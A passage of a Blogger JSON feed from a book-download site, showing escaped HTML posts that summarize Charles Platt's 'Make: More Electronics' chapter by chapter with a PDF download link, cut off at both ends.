target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2979856406834499076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2979856406834499076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/11\/analog-integrated-circuit-design-2e.html","title":"Analog Integrated Circuit Design, 2E Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOJMLez-m0zLo3C02escQnYxoZDapliZ9aXdxci-_spTn0yqzgKvyAZmGYlDEDmmijyk7BSD6yUEhL9zI-KC2XWXSYKuRcl1_IBvbC0OIVPG9pqEcq009wZOllG7M8Vngv3qwXgruu44PfNYgR_bsta3tdW-O74_uu2AZ1Iy4FAmr3pqzJeVlJn_j5Zw\/s72-w640-h360-c\/Analog-Integrated-Circuit-Design,-2nd-Edition-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-3838432856083208973"},"published":{"$t":"2022-11-15T14:09:00.002+00:00"},"updated":{"$t":"2022-11-15T14:09:07.708+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EDownload Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EMake, More Electronics PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cb\u003EPicture Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw\/s1280\/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw\/w640-h360\/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg\" title=\"Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EThis book picks up where my previous introductory guide, Make: Electronics, left off. Here you will find topics that I did not explore in detail before and other topics that were not covered at all because I lacked sufficient space. You will also find that I go a little bit further into technicalities, to enable a deeper understanding of the concepts. At the same time, I have tried to make “Learning by Discovery” as much fun as possible. A few of the ideas here have been discussed previously in Make magazine, in very different forms. I always enjoy writing my regular column for Make, but the magazine format imposes strict limits on the wordage and the number of illustrations. I can provide much more comprehensive coverage in this book. I have chosen not to deal with microcontrollers in much depth because explaining their setup and programming language(s) in sufficient detail would require too much space. Other books already explain the various microcontroller chip families. I will suggest ways in which you can rebuild or simplify the projects here by using a microcontroller, but I will leave you to pursue this further on your own.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 1. Experiment 1: Sticky Resistance\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EI want to start with some simple entertainment, because I think electronics should always contain an\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eelement of fun.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFor this experiment, I’m going to use glue and cardboard. I realize that these materials are not\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ecommonly used in electronics books, but they’re going to serve two purposes. First, they will remind\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eus that electricity isn’t necessarily confined to wires and boards. Second, the experiment will lead to\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ea deepening understanding of that most fundamental and vital component, the bipolar transistor. And\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethird, this experiment will lead into a general conversation about ions, resistance, and resistivity.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 2. Experiment 2: Getting Some Numbers\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EHere’s my plan. Looking ahead to the next experiments, I’m going to be showing you some\u003C\/div\u003E\u003Cdiv\u003Ecomponents that were not included in Make: Electronics. The first three will be:\u003C\/div\u003E\u003Cdiv\u003EPhototransistor\u003C\/div\u003E\u003Cdiv\u003EComparator\u003C\/div\u003E\u003Cdiv\u003EOp-amp\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 3. Experiment 3: From Light to Sound\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EIn this experiment you’ll get acquainted with a phototransistor. Its symbol is shown in Figure 3-1,\u003C\/div\u003E\u003Cdiv\u003Elooking very much like a bipolar NPN transistor. In fact, its collector and emitter serve the same\u003C\/div\u003E\u003Cdiv\u003Efunctions. The big difference is that the base is energized by incoming light, indicated by one or two\u003C\/div\u003E\u003Cdiv\u003Earrows pointing toward it.\u003C\/div\u003E\u003Cdiv\u003ESometimes the circle around the symbol is omitted. Sometimes there may be a single zigzag arrow\u003C\/div\u003E\u003Cdiv\u003Einstead of two straight arrows. These variations don’t indicate any difference in operation. However,\u003C\/div\u003E\u003Cdiv\u003Eif a connection is shown protruding from the base, a base connection is available to supplement the\u003C\/div\u003E\u003Cdiv\u003Eeffect created by the incoming light. I’m just mentioning this so that you’ll recognize it if you see it. I\u003C\/div\u003E\u003Cdiv\u003Ewon’t be using that type of phototransistor in this book.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 4. Experiment 4: Measuring Light\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERemember that you will find components for each experiment listed at the back of the book. See\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAppendix B.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECheck the very simple schematic in Figure 4-1, which looks quite similar to the circuit in Figure 2-8.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou can add it as a separate circuit to your breadboard, without dismantling the circuit that you built\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ein Experiment 3. Just move the phototransistor and the resistor farther down your breadboard.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 5. Experiment 5: That Whooping\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESound\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInstead of using a phototransistor to adjust the voltage on the control pin of the 555 timer, you can use\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe output from a second timer running at a much slower speed. This automates the up-and-down\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eshifts in sound frequency.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 6. Experiment 6: Easy On, Easy Off\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou saw in the last two experiments that a phototransistor changes its output gradually in proportion\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewith the amount of light falling on it. This is a useful capability — although not as useful as it could\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebe. For practical purposes, we often want a light-sensitive gadget that has two precisely defined\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Estates: “on” and “off.” An intrusion alarm, for instance, triggered by someone interrupting a light\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebeam, has to give a clear signal. It cannot function gradually or intermittently.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 7. Experiment 7: It’s Chronophotonic!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis experiment will make use of the information from previous experiments relating to transistors,\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ephototransistors, 555 timers, and comparators.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 8. Experiment 8: Adventures in Audio\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIt’s time to venture into the fascinating world of analog devices. In an analog circuit, voltages can be\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebelow zero, as well as above; they can fluctuate in mysterious and unpredictable ways; and the\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Evoltage you get at the output can be 100 times the voltage at the input — or more.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 9. Experiment 9: From Millivolts to Volts\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn the previous experiment, you determined that your electret was working. Now we can begin to\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emake it do something useful.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 10. Experiment 10: From Sound to Light\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou can now create a noise-activated LED. Figure 10-1 shows the same circuit as before, with just\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Efive components added. A photograph is included in Figure 10-2.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 11. Experiment 11: The Need for\u0026nbsp;Negativity\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ENow that you’ve seen that an op-amp can amplify, I want to address two questions:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1. How can we determine how much it is amplifying?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2. How can the output become a more accurate copy of the input, so that if we listen to it through a\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eloudspeaker, the noise won’t sound scratchy?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn this experiment I’m going to guide you through the process of answering the first question. I’ll deal\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewith the second question in Experiment 12.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 12. Experiment 12: A Functional Amplifier\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAs you saw in Experiment 10, an LM741 is not appropriate to drive a loudspeaker, even through a\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2N2222 transistor. Really the LM741 is intended to be a bare-bones preamplifier, which increases\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe voltage from a very small input signal but cannot deliver significant power. A preamplifier is\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eoften referred to as a “preamp.”\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 13. Experiment 13: No Loud Speaking!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe culmination in this series of audio projects is a device that goes back to the concept of using\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esound to switch something on and off. I showed how this could be done in Experiment 10, but I’m\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Egoing to take it much further, now. This project was inspired by a story about one of the pioneers of\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eanalog integrated circuits.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 14. Experiment 14: A Successful Protest\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFirst I will restate the problem. Using the original concept of the Noise Protest Device that I\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edeveloped in the previous experiment, if someone shouts loudly, the Protest Output will start and\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Enever stop. How can I deal with this?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 15. Experiment 15: It’s All So ogical!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn Make: Electronics I provided an introduction to digital logic, but I avoided the more challenging\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Easpects, and I didn’t deal with components such as multiplexers or shift registers. Logic chips of this\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ekind are less widely used today than they used to be, but logic itself remains fundamental to all\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ecomputing devices. So let’s go deeper, now, into that world, to learn how it works — and have some\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Efun.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 16. Experiment 16: Enhanced ESP\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBefore providing you with a revised schematic, I’m going to start by spelling out the requirements in\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewords. I think a verbal description should always be the first step in developing a logic diagram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 17. Experiment 17: Let’s Rock!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ERock, Paper, Scissors is a truly ancient, international game, but just in case you have somehow never\u003C\/div\u003E\u003Cdiv\u003Eplayed it, I will recap the rules.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 18. Experiment 18: Time to Switch\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EFigure 18-1 introduces a new concept. It shows how each logic gate can be emulated by a pair of\u003C\/div\u003E\u003Cdiv\u003Eplain, ordinary switches, and each switch can be considered as an input to the gate.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 19. Experiment 19: Decoding Telepathy\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETake a look at Figure 19-1, where I have redrawn the Telepathy Test logic diagram using a decoder\u003C\/div\u003E\u003Cdiv\u003Echip. Although this circuit now incorporates every possible feature that I talked about earlier, it\u003C\/div\u003E\u003Cdiv\u003Erequires only three chips. A circuit doesn’t get much simpler than this.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 20. Experiment 20: Decoding Rock, Paper, Scissors\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EI invite you to inspect Figure 20-1. This circuit is the simplest way I could find to create a fully\u0002featured version of the Rock, Paper, Scissors game, using two decoders to simplify the logic while\u003C\/div\u003E\u003Cdiv\u003Eretaining switches to activate the LEDs and a beeper.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 21. Experiment 21: The Hot Slot\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPreviously, I mentioned that because a coin has no memory, it has the same chance of showing heads\u003C\/div\u003E\u003Cdiv\u003Eor tails every time you flip it.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 22. Experiment 22: Logically Audible\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this experiment I want to take a break from logic problems and probability. I’m going to show you\u003C\/div\u003E\u003Cdiv\u003Ehow to build something that is fun, weird, and simple (although later in the book, I’m going to find a\u003C\/div\u003E\u003Cdiv\u003Eway to make it more complicated).\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 23. Experiment 23: A Puzzling Project\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHere’s another relatively simple experiment with logic, enabling a two-player game that seems\u003C\/div\u003E\u003Cdiv\u003Edeceptively easy — until you play it yourself.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 24. Experiment 24: Adding It Up\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EBefore I move on from logic gates to other topics, I wouldn’t be doing a thorough job if I didn’t show\u003C\/div\u003E\u003Cdiv\u003Eyou the most fundamental logic application: adding numbers.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 25. Experiment 25: Enhancing Your Adder\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EAdding a decimal output to your adder is an easier task than adding a decimal input, so I’ll deal with\u003C\/div\u003E\u003Cdiv\u003Ethe output first.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 26. Experiment 26: Running Rings\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EA ring counter is a type of counter that has “decoded outputs.” This means that it activates one pin at a\u003C\/div\u003E\u003Cdiv\u003Etime, beginning with the pin that represents 0 and continuing up to a value that is limited by the\u003C\/div\u003E\u003Cdiv\u003Enumber of pins. After that, the cycle automatically repeats.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 27. Experiment 27: Shifting Bits\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EA counter with decoded outputs can be used for entertainment in games and flashing-light displays,\u003C\/div\u003E\u003Cdiv\u003Ebut perhaps you don’t always want single LEDs to flash in sequence. Perhaps you want to create a\u003C\/div\u003E\u003Cdiv\u003Esequence of your own.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 28. Experiment 28: The Ching Thing\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this experiment, you can build a device to display a pair of hexagrams in an electronic version of\u003C\/div\u003E\u003Cdiv\u003Ethe I Ching. I’m calling it the “Ching Thing.”\u003C\/div\u003E\u003Cdiv\u003EIf these terms mean nothing to you, there is no cause for concern, as I will be explaining them almost\u003C\/div\u003E\u003Cdiv\u003Eimmediately\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 29. Experiment 29: Common Sensors\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this and the next five experiments, I’m going to be discussing sensors. This is an exciting field,\u003C\/div\u003E\u003Cdiv\u003Ebecause it’s still developing rapidly.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 30. Experiment 30: Hidden Detectors\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHall-effect sensors are all around you. When you close the lid of your laptop, probably a Hall sensor\u003C\/div\u003E\u003Cdiv\u003Eunder the plastic skin of the case detects the action and puts the computer into sleep mode. When you\u003C\/div\u003E\u003Cdiv\u003Eswitch on your pocket camera, a Hall sensor detects that the lens is fully extended.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 31. Experiment 31: Electronic Optics\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETwo basic types of sensors are triggered by variations in light. There is the active type and the\u003C\/div\u003E\u003Cdiv\u003Epassive type.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 32. Experiment 32: Enhancing Ovid\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EYou’ll remember from Experiment 23 that I wanted a better way to distinguish between one player’s\u003C\/div\u003E\u003Cdiv\u003Etoken and the other player’s token when two people are playing Ovid’s Game. At that time, the best I\u003C\/div\u003E\u003Cdiv\u003Ecould do was to suggest that each person should identify himself by pressing a button.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 33. Experiment 33: Reading Rotation\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EEveryone is familiar with that old-school favorite, the potentiometer. In this book alone, I have used\u003C\/div\u003E\u003Cdiv\u003Emaybe twenty trimmer potentiometers in the various circuits.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 34. Experiment 34: Ambient Sensing\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this section, I’m returning to the basic concept that I have used before, of choosing a random\u003C\/div\u003E\u003Cdiv\u003Enumber by stopping a fast timer at an arbitrary moment.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 35. Experiment 35: The LFSR\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ELet’s suppose we have a black box containing some kind of circuit that generates a stream of\u003C\/div\u003E\u003Cdiv\u003Enumbers, without any influence from the environment. How would we decide if the stream is random?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 36. Experiment 36: The One-Person\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EParanormal Paradigm\u003C\/div\u003E\u003Cdiv\u003EHere’s the plan. There will be a single LED behind a screen. An electronic circuit will switch the\u003C\/div\u003E\u003Cdiv\u003ELED on or off, and will then prompt the player to guess which state it is in — by using his psychic\u003C\/div\u003E\u003Cdiv\u003Epowers, if he is fortunate enough to possess them.\u003C\/div\u003E\u003Cdiv\u003EThe player will press a righthand button if he thinks the LED is on, or a lefthand button if he thinks the\u003C\/div\u003E\u003Cdiv\u003ELED is off. The circuit will tell him whether the guess was correct or incorrect, and the cycle will\u003C\/div\u003E\u003Cdiv\u003Erepeat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 47.42 MB\u003C\/div\u003E\u003Cdiv\u003EPages: 783\u003C\/div\u003E\u003Cdiv\u003EYear : 2014\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp; Platt, Charles\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=27111290\u0026amp;h=1cc4b5e1fcd10bf54e28d5990a290400\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3838432856083208973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3838432856083208973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/11\/make-more-electronics-36-illustrated.html","title":"Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw\/s72-w640-h360-c\/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1573473998243107880"},"published":{"$t":"2022-11-14T19:35:00.001+00:00"},"updated":{"$t":"2022-11-14T19:35:18.762+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electrical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"Beginner’s Guide to Reading Schematics, 4th Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EDownload Beginner’s Guide to Reading Schematics, 4th Edition PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EBeginner’s Guide to Reading Schematics, 4th Edition PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 